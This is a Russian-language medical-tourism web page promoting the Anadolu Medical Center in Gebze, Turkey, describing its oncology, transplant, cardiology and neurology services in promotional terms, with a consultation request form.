<td style="width: 50%;"><a href="https://www.lezard.ru/wp-content/uploads/2023/03/image1.jpg"> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-9644 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20209'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/03/image2-300x264.jpg" alt="" width="238" height="209" data-srcset="https://www.lezard.ru/wp-content/uploads/2023/03/image2-300x264.jpg 300w, https://www.lezard.ru/wp-content/uploads/2023/03/image2.jpg 485w" data-sizes="(max-width: 238px) 100vw, 238px" /><meta itemprop="width" content="238"><meta itemprop="height" content="209"></span> </a></td>
</tr>
</tbody>
</table>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#raspolozhenie">Расположение</a></li><li class="level-1"><a href="#rasstoyanie-do-blizhayshih-aeroportov">Расстояние до ближайших аэропортов:</a></li><li class="level-1"><a href="#opisanie-kliniki">Описание клиники</a></li><li class="level-1"><a href="#onkologiya">Онкология</a></li><li class="level-1"><a href="#onkooftalmologiya">Онкоофтальмология</a></li><li class="level-1"><a href="#peresadka-kostnogo-mozga">Пересадка костного мозга</a></li><li class="level-1"><a href="#kardiologiya-i-kardiohirurgiya">Кардиология и кардиохирургия</a></li><li class="level-1"><a href="#nevrologiya-i-neyrohirurgiya">Неврология и нейрохирургия</a></li><li class="level-1"><a href="#prozhivanie">Проживание</a></li><li class="level-1"><a href="#servis">Сервис</a></li><li class="level-1"><a href="#orientirovochnaya-stoimost-meditsinskih-uslug">Ориентировочная стоимость медицинских услуг / Программы</a></li></ol></div><h3 id="raspolozhenie">Расположение</h3>
<p><span style="font-weight: 400;">Медицинский центр Anadolu расположен в г. Гебзе на северном берегу Мраморного моря, в часе езды от центра Стамбула</span></p>
<h3 id="rasstoyanie-do-blizhayshih-aeroportov">Расстояние до ближайших аэропортов:</h3>
<p>Международный аэропорт имени Сабихи Гёкчен – 24 км<br />
Аэропорт Стамбул – 90 км</p>
<h3 id="opisanie-kliniki">Описание клиники</h3>
<p>“Анадолу” – многопрофильный медицинский центр занимает площадь почти в 50.000 м2 и в общей сложности насчитывает 57 различных отделений. Клиника является партнером всемирно известного Медицинского Центра Джонса Хопкинса,  возглавляющего почетный список американских медицинских учреждений, которые предоставляют своим пациентам услуги неизменно высокого качества в области здравоохранения. Особенностью такого сотрудничества является возможность консультации врачей Анадолу со специалистами медицинского центра Джонса Хопкинса для предоставления «второго мнения» и проведения телеконференций в отношении сложных случаев или редких патологий.</p>
<h3 id="onkologiya">Онкология</h3>
<p>Диагностика и лечение онкологических пациентов &#8212; приоритетное направление медицинского центра. Сюда приезжают со всех стран мира для получения консультации профессиональных специалистов. В зависимости от локализации опухоли доктора на основании собственного клинического опыта и высокоточного оборудования определяют дальнейшую тактику ведения пациента.</p>
<p>Так, при глиобластоме, злокачественном быстропрогрессирующем новообразовании в головном или спинном мозге, важно своевременное хирургическое лечение.  Прорастание в здоровые ткани, длительное бессимптомное течение и отсутствие четких границ нередко усложняет диагностику. Лечение таких больных в Анадолу проводится нейрохирургической бригадой, а при локализации в труднодоступных местах &#8212; при помощи Киберножа в сочетании с химиотерапией. Особенностью клиники является опыт лечения пациентов с 4 стадией глиобластомы, при которой хирургическое лечение уже не показано, однако рационально подобранная химиотерапия существенно улучшает самочувствие больного и продлевает его жизнь.</p>
<p>Такое злокачественное новообразование, как рак яичников, имеет тенденцию к поздней диагностике практически в 60% случаев, поэтому пациентки приезжают в Анадолу нередко в случае, когда уже развиваются метастазы. Инновационные методы лечения, такие, как гормональная и таргетная терапия (целевое воздействие только на раковые клетки, без нанесения вреда соседним здоровым тканям), дает возможность предотвратить метастазирование или рецидив опухоли. Эта терапия показана при 4 стадии заболевания, особенно, если оперативное вмешательство невозможно.</p>
<p>В отдельных случаях внимательное отношение к здоровью женщины помогает ей обнаружить первые признаки рака молочной железы, хотя клинически чаще всего он себя никак не проявляет за исключением уплотнения в грудной области или в подмышечных впадинах, где расположены лимфоузлы. На более поздних стадиях характерные признаки более явные &#8212; изменение внешнего вида кожи над молочной железой: покраснение, огрубение, патологические выделения жидкости из сосков; нарушение симметричности молочных желез и т.д. Для проверки состояния молочных желез, в Анадолу используются МРТ, УЗИ-диагностика, маммография. Все эти исследования дают быстрый и точный результат. Специализированная лаборатория проводит анализ крови при раке груди, а также выполняет гистологические, цитологические и другие исследования. “Анадолу” может предложить различные методы лечения (хирургическое, гормональное; химио- и лучевое, таргетное, комбинированное), однако программа лечения разрабатывается индивидуально с учетом стадии рака, типа онкологии, состояния общего здоровья, сопутствующих патологий, чувствительности злокачественных клеток к гормональной терапии, индивидуальной переносимости отдельных методов.</p>
<h3 id="onkooftalmologiya">Онкоофтальмология</h3>
<p>В настоящее время существует целый ряд различных видов злокачественных и доброкачественных новообразований, которые поражают глазной аппарат: ретинобластома (детский рак), глазная меланома, лимфома, плоскоклеточный рак, рабдомиосаркома (у детей имеет злокачественный характер), ангиома (доброкачественная у детей и взрослых). Ретинобластома у детей &#8212; наиболее распространенный первичный вид рака. Её, например, стоит заподозрить при изменении цвета зрачка с черного на белый, снижении остроты зрения, локальной болезненности или дискомфорте.</p>
<p>Классическое хирургическое лечение возможно во многих случаях, однако более современные методы снижают травматичность лечения. Лазерная инфракрасная фотокоагуляция применяется при лечении заболеваний диска зрительного нерва и роговицы глаза, позволяя полностью уничтожить злокачественные клетки. Радиоактивные вещества могут применяться наружно или внутрь глаза, размещаясь рядом с опухолью. Системная и местная химиотерапия, а также фотодинамическая терапия (PDT) относятся к нехирургическим формам лечения и применяются как изолированно, так и в комбинации.</p>
<h3 id="peresadka-kostnogo-mozga">Пересадка костного мозга</h3>
<p>У пациентов с диагнозом апластическая анемия, лейкоз, отдельными видами иммунного дефицита в лечении применяются значительные дозы радиационного излучения или химпрепаратов. Это связано с тем, что собственные клетки могут вырабатывать недостаточное количество кровяных телец, либо продуцировать их в избыточном количестве, но с дефектами. Такие плохо сформированные клетки со временем вытесняют здоровые из кровеносной системы и костного мозга и распространяются по всему телу. Пациентам в подобных случаях в качестве одного из методов лечения может быть показана пересадка костного мозга, так как собственные стволовые клетки уже неправильно выполняют свои функции.  В ходе этой процедуры поврежденные клетки заменяются здоровыми. Это значительно продлевает период удовлетворительного самочувствия и повышает шансы на полное выздоровление. Пересадка костного мозга в Медицинском центре Анадолу осуществляется по гаплоидентичному (от полусовместимого донора), аутологическому (от собственного костного мозга) и аллогенному типам (от совместимого  родственника или неродственного донора). Поиск неродственного донора проводится сначала в Турецком банке доноров, затем, при необходимости, в международном. Специалисты детского центра трансплантации костного мозга также проводят пересадки и детям до 18 лет, благодаря опытной бригаде врачей и современному оснащению медицинского учреждения.</p>
<div><img decoding="async" class="alignnone size-full wp-image-9485 openokno lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/11/45q.png" /></div>
<h3 id="kardiologiya-i-kardiohirurgiya">Кардиология и кардиохирургия</h3>
<p>Наиболее часто встречающиеся патологии сердца, лечением которых занимаются специалисты «Анадолу», это артериальная гипертония, различные аритмии, ИБС, врожденные и приобретенные пороки развития сердца, атеросклероз сосудов. В центре кардиохирургии предпочтение отдается эндоваскулярным способам выполнения вмешательств &#8212; выполнение манипуляций при помощи нескольких тонких зондов (стержней), которые вводят в крупные сосуды пациента через небольшие проколы. Возможности клиники позволяют широко применять робот-ассистированную хирургию при помощи робота Да Винчи (Da Vinci) для проведения манипуляций, требующих высокой точности и осторожности. Роботом управляет, конечно, хирург и он же следит за ходом операции благодаря широкоформатным экранам, передающим изображение.</p>
<p>В медицинском центре хорошо развита детская кардиология, диагностические компьютеризированные методики исследования (ЭКГ и ЭхоКГ, а также КТ) и квалификация докторов позволяют выявить дефекты в раннем возрасте и определить последующую тактику лечения. Особенно важно раннее лечение врожденных пороков сердца у детей, пока показатели крови стабильны, и их декомпенсация не привела к серьезным проблемам.</p>
<h3 id="nevrologiya-i-neyrohirurgiya">Неврология и нейрохирургия</h3>
<p>Доктора клиники специализируются на лечении эпилепсий, болезни Альцгеймера, болезни Паркинсона,  инсульта и реабилитации после него, а также рассеянного склероза, вегетососудистой дистонии, полинейропатий и мононевропатий, нарушений в работе позвоночника (в том числе лечение неврологических осложнений после заболеваний и травм опорно-двигательной системы). Консервативное лечение включает в себя подбор и коррекцию противоэпилептических, иммуномодулирующих и иммуносупрессивных препаратов. Если же лечение не приносит желаемого результата или исходно показана хирургическая коррекция, то выполняются малоинвазивные эндоскопические операции на современном микрохирургическом оборудовании, которое значительно сокращает восстановительный период.</p>
<h3 id="prozhivanie">Проживание</h3>
<p>Проживание возможно в партнерских отелях во время амбулаторного лечения или прохождения диагностики; при госпитализации пациенты пребывают в стационаре, где с ним может проживать один сопровождающий. Палаты стационара доступны для посещения в дневное время.</p>
<h3 id="servis">Сервис</h3>
<p>Организация трансфера, услуги переводчика.</p>
<h3 id="orientirovochnaya-stoimost-meditsinskih-uslug">Ориентировочная стоимость медицинских услуг / Программы</h3>
<p>Стоимость лечения определяется индивидуально</p>
<div class="klinik-info">
<div>Специализация клиники</div>
<hr />
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Акушерство и гинекология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Анестезиология и реанимация</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гастроэнтерология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гематология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Дерматология и косметология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Иглотерапия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Инфекционные заболевания</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Кардиология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Комплексное обследование: чек-ап</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нарушения координации</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нарушения сердечного ритма</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Неврология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нейрохирургия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Неотложная медицинская помощь</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нефрология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Остеопатия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Офтальмология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Паллиативная медицина</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Педиатрия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Пластическая и реконструктивная хирургия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Психиатрия детская и взрослая</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Пульмонология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Роботизированная хирургия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сердечно-сосудистая хирургия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Стоматология и челюстно-лицевая хирургия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Терапия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Травматология и ортопедия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Урология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Центр боли</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ЭКО: экстракорпоральное оплодотворение</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Эндокринология и метаболические нарушения</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ядерная медицина: ПЭТ-КТ и лучевая терапия</span></li>
</ul>
<p><b>Онкологические заболевания</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Рак уха, горла, носа</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гематоонкология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гинекология </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Опухоли костно-мышечной системы</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нейроонкология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Уроонкология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Центр трансплантации костного мозга</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Центр химиотерапии</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Центр психологической помощи онкобольным</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Иммунотерапия</span></li>
</ul>
<div><strong>Особенности клиники</strong></div>
<hr />
<div>
<p>Клиника “Anadolu” в 2019 году третий раз подряд была признана одним из десяти лучших медицинских учреждений <strong>мира</strong> Международной Ассоциацией Медицинского Туризма Medical Travel Quality Alliance</p>
<p>Кибернож М6 &#8212; новейшая версия радиохирургического аппарата, позволяет с ювелирной точностью удалять новообразования в труднодоступных локализациях</p>
<p>Выявить рак лёгких и определить его стадию всего за одно исследование: врачи с успехом применяют новый высокоточный метод диагностики — эндобронхиальное УЗИ (EBUS)</p>
<p>Анадолу имеет аккредитацию  Интегрированной системы управления (ISO), Европейского общества медицинской онкологии (ECMO), аккредитацию объединенной международной комиссии (JCI), сертификат детского медицинского учреждения.</p>
<p>Некоммерческий статус центра позволяет сохранять цены на медицинские услуги и обследование на 20-30% ниже, чем в клиниках Израиля и Европы.</p>
</div>
</div>
<div class="flat_pm_end"></div>
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p9640-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/klinika-anadolu-turciya#wpcf7-f8643-p9640-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p9640-o1" /><input type="hidden" name="_wpcf7_container_post" value="9640" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Клиника Anadolu, г. Гебзе, Турция"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-2137" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1122137()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1122137)
		}
	})

	window.cfycLoadyandex_captcha1122137 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1122137 = document.getElementById('yandex_captcha-112-2137')
			if (window['cfycInitialized' + 2137]) {
				return
			}
			window['cfycInitialized' + 2137] = true
			
			const formyandex_captcha1122137 = containeryandex_captcha1122137.closest('form')
			let submitBtnyandex_captcha1122137 = formyandex_captcha1122137.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1122137) {
				submitBtnyandex_captcha1122137 = formyandex_captcha1122137.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1122137 = false
			const widgetyandex_captcha1122137 = window.smartCaptcha.render(containeryandex_captcha1122137, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1122137 = true
					containeryandex_captcha1122137.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1122137.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-2137 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1122137.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

			
			<div class="b-share b-share--post">
									<div class="b-share__title">Понравилась статья? Поделиться:</div>
				
								


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0+Anadolu%2C+%D0%B3.+%D0%93%D0%B5%D0%B1%D0%B7%D0%B5%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0+Anadolu%2C+%D0%B3.+%D0%93%D0%B5%D0%B1%D0%B7%D0%B5%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0+Anadolu%2C+%D0%B3.+%D0%93%D0%B5%D0%B1%D0%B7%D0%B5%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fklinika-anadolu-turciya&text=%D0%9A%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0+Anadolu%2C+%D0%B3.+%D0%93%D0%B5%D0%B1%D0%B7%D0%B5%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F"></span>

							</div>

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-11305 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/iskusstvennyy-intellekt-v-meditsine"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/09/image7-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/iskusstvennyy-intellekt-v-meditsine">Искусственный интеллект в медицине заменит врачей? Новые возможности нейросети</a></div></header><div class="post-card__content">Искусственный интеллект (ИИ) сегодня является инновационной технологией, которая вызвала настоящую революцию в различных отраслях,...</div>
</div>

<div class="post-card post-card-related post-9047 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-zaochnoy-konsultatsii"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/03/1.jpg" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-zaochnoy-konsultatsii">Отзыв о заочной консультации: ВПЧ высокого канцерогенного риска</a></div></header><div class="post-card__content">Оценка 5 баллов |  Пациентка: Мария Н., 38 лет Диагноз: ВПЧ высокого канцерогенного риска Клиника:...</div>
</div>

<div class="post-card post-card-related post-12594 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-vaktsinatsii-ot-virusa-papillomy-cheloveka-vpch-v-oae"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/03/1.jpg" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-vaktsinatsii-ot-virusa-papillomy-cheloveka-vpch-v-oae">Отзыв о вакцинации от вируса папилломы человека (ВПЧ) в ОАЭ</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Павел С., 28 лет Вакцинация от вируса папилломы человека...</div>
</div>

<div class="post-card post-card-related post-150638 post type-post status-publish format-standard has-post-thumbnail  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Игорь, 59 лет Запрос: Лечение рака в Турции Впечатления...</div>
</div>

<div class="post-card post-card-related post-16811 post type-post status-publish format-standard has-post-thumbnail  category-mediteka-links">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/rak-mochevogo-puzyrya"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/rak-mochevogo-puzyrya">Рак мочевого пузыря: лучевая терапия нового поколения и введение вакцины</a></div></header><div class="post-card__content">Рак мочевого пузыря – это форма рака, которая зарождается в тканях мочевого пузыря, органе,...</div>
</div>

<div class="post-card post-card-related post-35746 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg 330w, https://www.lezard.ru/wp-content/uploads/2024/05/image12-770x330.jpg 770w" data-sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka">Достижения ученых в диагностике и лечении рака: сводка новых исследований с комментариями экспертов</a></div></header><div class="post-card__content">Борьба с раком является одной из ведущих задач научного и медицинского сообществ. Каждый год...</div>
</div>
</div></div>
		</div><!-- .entry-content -->

